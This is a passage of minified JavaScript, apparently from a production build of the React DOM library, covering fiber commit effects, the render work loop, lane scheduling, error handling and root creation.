13:Ft(t,e),Xt(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(mf=be())),r&4&&Ch(e);break;case 22:if(d=n!==null&&n.memoizedState!==null,e.mode&1?(qe=(u=qe)||d,Ft(t,e),qe=u):Ft(t,e),Xt(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!d&&e.mode&1)for(A=e,d=e.child;d!==null;){for(c=A=d;A!==null;){switch(f=A,p=f.child,f.tag){case 0:case 11:case 14:case 15:wi(4,f,f.return);break;case 1:us(f,f.return);var h=f.stateNode;if(typeof h.componentWillUnmount=="function"){r=f,n=f.return;try{t=r,h.props=t.memoizedProps,h.state=t.memoizedState,h.componentWillUnmount()}catch(v){Ie(r,n,v)}}break;case 5:us(f,f.return);break;case 22:if(f.memoizedState!==null){xh(c);continue}}p!==null?(p.return=f,A=p):xh(c)}d=d.sibling}e:for(d=null,c=e;;){if(c.tag===5){if(d===null){d=c;try{s=c.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=c.stateNode,l=c.memoizedProps.style,o=l!=null&&l.hasOwnProperty("display")?l.display:null,a.style.display=ty("display",o))}catch(v){Ie(e,e.return,v)}}}else if(c.tag===6){if(d===null)try{c.stateNode.nodeValue=u?"":c.memoizedProps}catch(v){Ie(e,e.return,v)}}else if((c.tag!==22&&c.tag!==23||c.memoizedState===null||c===e)&&c.child!==null){c.child.return=c,c=c.child;continue}if(c===e)break e;for(;c.sibling===null;){if(c.return===null||c.return===e)break e;d===c&&(d=null),c=c.return}d===c&&(d=null),c.sibling.return=c.return,c=c.sibling}}break;case 19:Ft(t,e),Xt(e),r&4&&Ch(e);break;case 21:break;default:Ft(t,e),Xt(e)}}function Xt(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(xv(n)){var r=n;break e}n=n.return}throw Error(N(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(Pi(s,""),r.flags&=-33);var i=Th(e);Fc(e,i,s);break;case 3:case 4:var o=r.stateNode.containerInfo,a=Th(e);Dc(e,a,o);break;default:throw Error(N(161))}}catch(l){Ie(e,e.return,l)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Sk(e,t,n){A=e,Pv(e)}function Pv(e,t,n){for(var r=(e.mode&1)!==0;A!==null;){var s=A,i=s.child;if(s.tag===22&&r){var o=s.memoizedState!==null||$o;if(!o){var a=s.alternate,l=a!==null&&a.memoizedState!==null||qe;a=$o;var u=qe;if($o=o,(qe=l)&&!u)for(A=s;A!==null;)o=A,l=o.child,o.tag===22&&o.memoizedState!==null?Rh(s):l!==null?(l.return=o,A=l):Rh(s);for(;i!==null;)A=i,Pv(i),i=i.sibling;A=s,$o=a,qe=u}Ih(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,A=i):Ih(e)}}function Ih(e){for(;A!==null;){var t=A;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:qe||Cl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!qe)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Bt(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&ch(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}ch(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var l=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":l.autoFocus&&n.focus();break;case"img":l.src&&(n.src=l.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var d=u.memoizedState;if(d!==null){var c=d.dehydrated;c!==null&&Oi(c)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(N(163))}qe||t.flags&512&&Ac(t)}catch(f){Ie(t,t.return,f)}}if(t===e){A=null;break}if(n=t.sibling,n!==null){n.return=t.return,A=n;break}A=t.return}}function xh(e){for(;A!==null;){var t=A;if(t===e){A=null;break}var n=t.sibling;if(n!==null){n.return=t.return,A=n;break}A=t.return}}function Rh(e){for(;A!==null;){var t=A;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Cl(4,t)}catch(l){Ie(t,n,l)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(l){Ie(t,s,l)}}var i=t.return;try{Ac(t)}catch(l){Ie(t,i,l)}break;case 5:var o=t.return;try{Ac(t)}catch(l){Ie(t,o,l)}}}catch(l){Ie(t,t.return,l)}if(t===e){A=null;break}var a=t.sibling;if(a!==null){a.return=t.return,A=a;break}A=t.return}}var Ek=Math.ceil,Wa=Rn.ReactCurrentDispatcher,pf=Rn.ReactCurrentOwner,Nt=Rn.ReactCurrentBatchConfig,oe=0,$e=null,Ne=null,ze=0,ht=0,cs=or(0),Ae=0,Vi=null,Lr=0,Il=0,hf=0,ki=null,ot=null,mf=0,Ns=1/0,dn=null,Va=!1,Uc=null,Yn=null,jo=!1,jn=null,qa=0,Ti=0,Bc=null,ca=-1,da=0;function et(){return oe&6?be():ca!==-1?ca:ca=be()}function Xn(e){return e.mode&1?oe&2&&ze!==0?ze&-ze:sk.transition!==null?(da===0&&(da=hy()),da):(e=fe,e!==0||(e=window.event,e=e===void 0?16:Ey(e.type)),e):1}function qt(e,t,n,r){if(50<Ti)throw Ti=0,Bc=null,Error(N(185));io(e,n,r),(!(oe&2)||e!==$e)&&(e===$e&&(!(oe&2)&&(Il|=n),Ae===4&&Bn(e,ze)),dt(e,r),n===1&&oe===0&&!(t.mode&1)&&(Ns=be()+500,wl&&ar()))}function dt(e,t){var n=e.callbackNode;sw(e,t);var r=ba(e,e===$e?ze:0);if(r===0)n!==null&&Fp(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Fp(n),t===1)e.tag===0?rk(bh.bind(null,e)):$y(bh.bind(null,e)),Zw(function(){!(oe&6)&&ar()}),n=null;else{switch(my(r)){case 1:n=$d;break;case 4:n=fy;break;case 16:n=Ra;break;case 536870912:n=py;break;default:n=Ra}n=Uv(n,Nv.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Nv(e,t){if(ca=-1,da=0,oe&6)throw Error(N(327));var n=e.callbackNode;if(ks()&&e.callbackNode!==n)return null;var r=ba(e,e===$e?ze:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Ga(e,r);else{t=r;var s=oe;oe|=2;var i=Lv();($e!==e||ze!==t)&&(dn=null,Ns=be()+500,wr(e,t));do try{Tk();break}catch(a){Mv(e,a)}while(!0);Zd(),Wa.current=i,oe=s,Ne!==null?t=0:($e=null,ze=0,t=Ae)}if(t!==0){if(t===2&&(s=fc(e),s!==0&&(r=s,t=$c(e,s))),t===1)throw n=Vi,wr(e,0),Bn(e,r),dt(e,be()),n;if(t===6)Bn(e,r);else{if(s=e.current.alternate,!(r&30)&&!wk(s)&&(t=Ga(e,r),t===2&&(i=fc(e),i!==0&&(r=i,t=$c(e,i))),t===1))throw n=Vi,wr(e,0),Bn(e,r),dt(e,be()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(N(345));case 2:mr(e,ot,dn);break;case 3:if(Bn(e,r),(r&130023424)===r&&(t=mf+500-be(),10<t)){if(ba(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){et(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Sc(mr.bind(null,e,ot,dn),t);break}mr(e,ot,dn);break;case 4:if(Bn(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var o=31-Vt(r);i=1<<o,o=t[o],o>s&&(s=o),r&=~i}if(r=s,r=be()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Ek(r/1960))-r,10<r){e.timeoutHandle=Sc(mr.bind(null,e,ot,dn),r);break}mr(e,ot,dn);break;case 5:mr(e,ot,dn);break;default:throw Error(N(329))}}}return dt(e,be()),e.callbackNode===n?Nv.bind(null,e):null}function $c(e,t){var n=ki;return e.current.memoizedState.isDehydrated&&(wr(e,t).flags|=256),e=Ga(e,t),e!==2&&(t=ot,ot=n,t!==null&&jc(t)),e}function jc(e){ot===null?ot=e:ot.push.apply(ot,e)}function wk(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!Kt(i(),s))return!1}catch(o){return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Bn(e,t){for(t&=~hf,t&=~Il,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Vt(t),r=1<<n;e[n]=-1,t&=~r}}function bh(e){if(oe&6)throw Error(N(327));ks();var t=ba(e,0);if(!(t&1))return dt(e,be()),null;var n=Ga(e,t);if(e.tag!==0&&n===2){var r=fc(e);r!==0&&(t=r,n=$c(e,r))}if(n===1)throw n=Vi,wr(e,0),Bn(e,t),dt(e,be()),n;if(n===6)throw Error(N(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,mr(e,ot,dn),dt(e,be()),null}function gf(e,t){var n=oe;oe|=1;try{return e(t)}finally{oe=n,oe===0&&(Ns=be()+500,wl&&ar())}}function Or(e){jn!==null&&jn.tag===0&&!(oe&6)&&ks();var t=oe;oe|=1;var n=Nt.transition,r=fe;try{if(Nt.transition=null,fe=1,e)return e()}finally{fe=r,Nt.transition=n,oe=t,!(oe&6)&&ar()}}function yf(){ht=cs.current,ve(cs)}function wr(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Qw(n)),Ne!==null)for(n=Ne.return;n!==null;){var r=n;switch(Xd(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&Oa();break;case 3:bs(),ve(ut),ve(Ke),of();break;case 5:sf(r);break;case 4:bs();break;case 13:ve(Se);break;case 19:ve(Se);break;case 10:ef(r.type._context);break;case 22:case 23:yf()}n=n.return}if($e=e,Ne=e=Jn(e.current,null),ze=ht=t,Ae=0,Vi=null,hf=Il=Lr=0,ot=ki=null,vr!==null){for(t=0;t<vr.length;t++)if(n=vr[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=s,r.next=o}n.pending=r}vr=null}return e}function Mv(e,t){do{var n=Ne;try{if(Zd(),aa.current=Ha,za){for(var r=Ee.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}za=!1}if(Mr=0,Be=Oe=Ee=null,Ei=!1,zi=0,pf.current=null,n===null||n.return===null){Ae=1,Vi=t,Ne=null;break}e:{var i=e,o=n.return,a=n,l=t;if(t=ze,a.flags|=32768,l!==null&&typeof l=="object"&&typeof l.then=="function"){var u=l,d=a,c=d.tag;if(!(d.mode&1)&&(c===0||c===11||c===15)){var f=d.alternate;f?(d.updateQueue=f.updateQueue,d.memoizedState=f.memoizedState,d.lanes=f.lanes):(d.updateQueue=null,d.memoizedState=null)}var p=gh(o);if(p!==null){p.flags&=-257,yh(p,o,a,i,t),p.mode&1&&mh(i,u,t),t=p,l=u;var h=t.updateQueue;if(h===null){var v=new Set;v.add(l),t.updateQueue=v}else h.add(l);break e}else{if(!(t&1)){mh(i,u,t),vf();break e}l=Error(N(426))}}else if(_e&&a.mode&1){var E=gh(o);if(E!==null){!(E.flags&65536)&&(E.flags|=256),yh(E,o,a,i,t),Jd(Ps(l,a));break e}}i=l=Ps(l,a),Ae!==4&&(Ae=2),ki===null?ki=[i]:ki.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var g=mv(i,l,t);uh(i,g);break e;case 1:a=l;var m=i.type,y=i.stateNode;if(!(i.flags&128)&&(typeof m.getDerivedStateFromError=="function"||y!==null&&typeof y.componentDidCatch=="function"&&(Yn===null||!Yn.has(y)))){i.flags|=65536,t&=-t,i.lanes|=t;var _=gv(i,a,t);uh(i,_);break e}}i=i.return}while(i!==null)}Av(n)}catch(w){t=w,Ne===n&&n!==null&&(Ne=n=n.return);continue}break}while(!0)}function Lv(){var e=Wa.current;return Wa.current=Ha,e===null?Ha:e}function vf(){(Ae===0||Ae===3||Ae===2)&&(Ae=4),$e===null||!(Lr&268435455)&&!(Il&268435455)||Bn($e,ze)}function Ga(e,t){var n=oe;oe|=2;var r=Lv();($e!==e||ze!==t)&&(dn=null,wr(e,t));do try{kk();break}catch(s){Mv(e,s)}while(!0);if(Zd(),oe=n,Wa.current=r,Ne!==null)throw Error(N(261));return $e=null,ze=0,Ae}function kk(){for(;Ne!==null;)Ov(Ne)}function Tk(){for(;Ne!==null&&!YE();)Ov(Ne)}function Ov(e){var t=Fv(e.alternate,e,ht);e.memoizedProps=e.pendingProps,t===null?Av(e):Ne=t,pf.current=null}function Av(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=yk(n,t),n!==null){n.flags&=32767,Ne=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Ae=6,Ne=null;return}}else if(n=gk(n,t,ht),n!==null){Ne=n;return}if(t=t.sibling,t!==null){Ne=t;return}Ne=t=e}while(t!==null);Ae===0&&(Ae=5)}function mr(e,t,n){var r=fe,s=Nt.transition;try{Nt.transition=null,fe=1,Ck(e,t,n,r)}finally{Nt.transition=s,fe=r}return null}function Ck(e,t,n,r){do ks();while(jn!==null);if(oe&6)throw Error(N(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(N(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(iw(e,i),e===$e&&(Ne=$e=null,ze=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||jo||(jo=!0,Uv(Ra,function(){return ks(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Nt.transition,Nt.transition=null;var o=fe;fe=1;var a=oe;oe|=4,pf.current=null,_k(e,n),bv(n,e),Vw(vc),Pa=!!yc,vc=yc=null,e.current=n,Sk(n),XE(),oe=a,fe=o,Nt.transition=i}else e.current=n;if(jo&&(jo=!1,jn=e,qa=s),i=e.pendingLanes,i===0&&(Yn=null),ZE(n.stateNode),dt(e,be()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(Va)throw Va=!1,e=Uc,Uc=null,e;return qa&1&&e.tag!==0&&ks(),i=e.pendingLanes,i&1?e===Bc?Ti++:(Ti=0,Bc=e):Ti=0,ar(),null}function ks(){if(jn!==null){var e=my(qa),t=Nt.transition,n=fe;try{if(Nt.transition=null,fe=16>e?16:e,jn===null)var r=!1;else{if(e=jn,jn=null,qa=0,oe&6)throw Error(N(331));var s=oe;for(oe|=4,A=e.current;A!==null;){var i=A,o=i.child;if(A.flags&16){var a=i.deletions;if(a!==null){for(var l=0;l<a.length;l++){var u=a[l];for(A=u;A!==null;){var d=A;switch(d.tag){case 0:case 11:case 15:wi(8,d,i)}var c=d.child;if(c!==null)c.return=d,A=c;else for(;A!==null;){d=A;var f=d.sibling,p=d.return;if(Iv(d),d===u){A=null;break}if(f!==null){f.return=p,A=f;break}A=p}}}var h=i.alternate;if(h!==null){var v=h.child;if(v!==null){h.child=null;do{var E=v.sibling;v.sibling=null,v=E}while(v!==null)}}A=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,A=o;else e:for(;A!==null;){if(i=A,i.flags&2048)switch(i.tag){case 0:case 11:case 15:wi(9,i,i.return)}var g=i.sibling;if(g!==null){g.return=i.return,A=g;break e}A=i.return}}var m=e.current;for(A=m;A!==null;){o=A;var y=o.child;if(o.subtreeFlags&2064&&y!==null)y.return=o,A=y;else e:for(o=m;A!==null;){if(a=A,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:Cl(9,a)}}catch(w){Ie(a,a.return,w)}if(a===o){A=null;break e}var _=a.sibling;if(_!==null){_.return=a.return,A=_;break e}A=a.return}}if(oe=s,ar(),tn&&typeof tn.onPostCommitFiberRoot=="function")try{tn.onPostCommitFiberRoot(yl,e)}catch(w){}r=!0}return r}finally{fe=n,Nt.transition=t}}return!1}function Ph(e,t,n){t=Ps(n,t),t=mv(e,t,1),e=Kn(e,t,1),t=et(),e!==null&&(io(e,1,t),dt(e,t))}function Ie(e,t,n){if(e.tag===3)Ph(e,e,n);else for(;t!==null;){if(t.tag===3){Ph(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Yn===null||!Yn.has(r))){e=Ps(n,e),e=gv(t,e,1),t=Kn(t,e,1),e=et(),t!==null&&(io(t,1,e),dt(t,e));break}}t=t.return}}function Ik(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=et(),e.pingedLanes|=e.suspendedLanes&n,$e===e&&(ze&n)===n&&(Ae===4||Ae===3&&(ze&130023424)===ze&&500>be()-mf?wr(e,0):hf|=n),dt(e,t)}function Dv(e,t){t===0&&(e.mode&1?(t=No,No<<=1,!(No&130023424)&&(No=4194304)):t=1);var n=et();e=wn(e,t),e!==null&&(io(e,t,n),dt(e,n))}function xk(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Dv(e,n)}function Rk(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(N(314))}r!==null&&r.delete(t),Dv(e,n)}var Fv;Fv=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ut.current)at=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return at=!1,mk(e,t,n);at=!!(e.flags&131072)}else at=!1,_e&&t.flags&1048576&&jy(t,Fa,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;ua(e,t),e=t.pendingProps;var s=Is(t,Ke.current);ws(t,n),s=lf(null,t,r,e,s,n);var i=uf();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ct(r)?(i=!0,Aa(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,nf(t),s.updater=Tl,t.stateNode=s,s._reactInternals=t,xc(t,r,e,n),t=Pc(null,t,r,!0,i,n)):(t.tag=0,_e&&i&&Yd(t),Qe(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(ua(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=Pk(r),e=Bt(r,e),s){case 0:t=bc(null,t,r,e,n);break e;case 1:t=Sh(null,t,r,e,n);break e;case 11:t=vh(null,t,r,e,n);break e;case 14:t=_h(null,t,r,Bt(r.type,e),n);break e}throw Error(N(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Bt(r,s),bc(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Bt(r,s),Sh(e,t,r,s,n);case 3:e:{if(Sv(t),e===null)throw Error(N(387));r=t.pendingProps,i=t.memoizedState,s=i.element,Gy(e,t),$a(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=Ps(Error(N(423)),t),t=Eh(e,t,r,n,s);break e}else if(r!==s){s=Ps(Error(N(424)),t),t=Eh(e,t,r,n,s);break e}else for(gt=Gn(t.stateNode.containerInfo.firstChild),yt=t,_e=!0,Ht=null,n=Vy(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(xs(),r===s){t=kn(e,t,n);break e}Qe(e,t,r,n)}t=t.child}return t;case 5:return Ky(t),e===null&&Tc(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,o=s.children,_c(r,s)?o=null:i!==null&&_c(r,i)&&(t.flags|=32),_v(e,t),Qe(e,t,o,n),t.child;case 6:return e===null&&Tc(t),null;case 13:return Ev(e,t,n);case 4:return rf(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Rs(t,null,r,n):Qe(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Bt(r,s),vh(e,t,r,s,n);case 7:return Qe(e,t,t.pendingProps,n),t.child;case 8:return Qe(e,t,t.pendingProps.children,n),t.child;case 12:return Qe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,o=s.value,ge(Ua,r._currentValue),r._currentValue=o,i!==null)if(Kt(i.value,o)){if(i.children===s.children&&!ut.current){t=kn(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var l=a.firstContext;l!==null;){if(l.context===r){if(i.tag===1){l=mn(-1,n&-n),l.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var d=u.pending;d===null?l.next=l:(l.next=d.next,d.next=l),u.pending=l}}i.lanes|=n,l=i.alternate,l!==null&&(l.lanes|=n),Cc(i.return,n,t),a.lanes|=n;break}l=l.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(N(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Cc(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}Qe(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,ws(t,n),s=Lt(s),r=r(s),t.flags|=1,Qe(e,t,r,n),t.child;case 14:return r=t.type,s=Bt(r,t.pendingProps),s=Bt(r.type,s),_h(e,t,r,s,n);case 15:return yv(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Bt(r,s),ua(e,t),t.tag=1,ct(r)?(e=!0,Aa(t)):e=!1,ws(t,n),hv(t,r,s),xc(t,r,s,n),Pc(null,t,r,!0,e,n);case 19:return wv(e,t,n);case 22:return vv(e,t,n)}throw Error(N(156,t.tag))};function Uv(e,t){return dy(e,t)}function bk(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pt(e,t,n,r){return new bk(e,t,n,r)}function _f(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Pk(e){if(typeof e=="function")return _f(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Fd)return 11;if(e===Ud)return 14}return 2}function Jn(e,t){var n=e.alternate;return n===null?(n=Pt(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function fa(e,t,n,r,s,i){var o=2;if(r=e,typeof e=="function")_f(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case es:return kr(n.children,s,i,t);case Dd:o=8,s|=8;break;case Ju:return e=Pt(12,n,t,s|2),e.elementType=Ju,e.lanes=i,e;case Qu:return e=Pt(13,n,t,s),e.elementType=Qu,e.lanes=i,e;case Zu:return e=Pt(19,n,t,s),e.elementType=Zu,e.lanes=i,e;case Kg:return xl(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case qg:o=10;break e;case Gg:o=9;break e;case Fd:o=11;break e;case Ud:o=14;break e;case On:o=16,r=null;break e}throw Error(N(130,e==null?e:typeof e,""))}return t=Pt(o,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function kr(e,t,n,r){return e=Pt(7,e,r,t),e.lanes=n,e}function xl(e,t,n,r){return e=Pt(22,e,r,t),e.elementType=Kg,e.lanes=n,e.stateNode={isHidden:!1},e}function _u(e,t,n){return e=Pt(6,e,null,t),e.lanes=n,e}function Su(e,t,n){return t=Pt(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Nk(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=eu(0),this.expirationTimes=eu(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=eu(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function Sf(e,t,n,r,s,i,o,a,l){return e=new Nk(e,t,n,a,l),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Pt(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},nf(i),e}function Mk(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Zr,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Bv(e){if(!e)return tr;e=e._reactInternals;e:{if($r(e)!==e||e.tag!==1)throw Error(N(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ct(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(N(171))}if(e.tag===1){var n=e.type;if(ct(n))return By(e,n,t)}return t}function $v(e,t,n,r,s,i,o,a,l){return e=Sf(n,r,!0,e,s,i,o,a,l),e.context=Bv(null),n=e.current,r=et(),s=Xn(n),i=mn(r,s),i.callback=t!=null?t:null,Kn(n,i,s),e.current.lanes=s,io(e,s,r),dt(e,r),e}function Rl(e,t,n,r){var s=t.current,i=et(),o=Xn(s);return n=Bv(n),t.context===null?t.context=n:t.pendingContext=n,t=mn(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Kn(s,t,o),e!==null&&(qt(e,s,o,i),oa(e,s,o)),o}function Ka(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Nh(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ef(e,t){Nh(e,t),(e=e.alternate)&&Nh(e,t)}function Lk(){return null}var jv=typeof reportError=="function"?reportError:function(e){console.error(e)};function wf(e){this._internalRoot=e}bl.prototype.render=wf.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(N(409));Rl(e,t,null,null)};bl.prototype.unmount=wf.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Or(function(){Rl(null,e,null,null)}),t[En]=null}};function bl(e){this._internalRoot=e}bl.prototype.unstable_scheduleHydration=function(e){if(e){var t=vy();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Un.length&&t!==0&&t<Un[n].priority;n++);Un.splice(n,0,e),n===0&&Sy(e)}};function kf(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Pl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Mh(){}function Ok(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var u=Ka(o);i.call(u)}}var o=$v(t,r,e,0,null,!1,!1,"",Mh);return e._reactRootContainer=o,e[En]=o.current,Fi(e.nodeType===8?e.parentNode:e),Or(),o}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var a=r;r=function(){var u=Ka(l);a.call(u)}}var l=Sf(e,0,!1,null,null,!1,!1,"",Mh);return e._reactRootContainer=l,e[En]=l.current,Fi(e.nodeType===8?e.parentNode:e),Or(function(){Rl(t,l,n,r)}),l}function Nl(e,t,n,r,s){var i=n._reactRootContainer;if(i){var o=i;if(typeof s=="function"){var a=s;s=function(){var l=Ka(o);a.call(l)}}Rl(t,o,e,s)}else o=Ok(n,t,e,s,r);return Ka(o)}gy=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=hi(t.pendingLanes);n!==0&&(jd(t,n|1),dt(t,be()),!(oe&6)&&(Ns=be()+500,ar()))}break;case 13:Or(function(){var 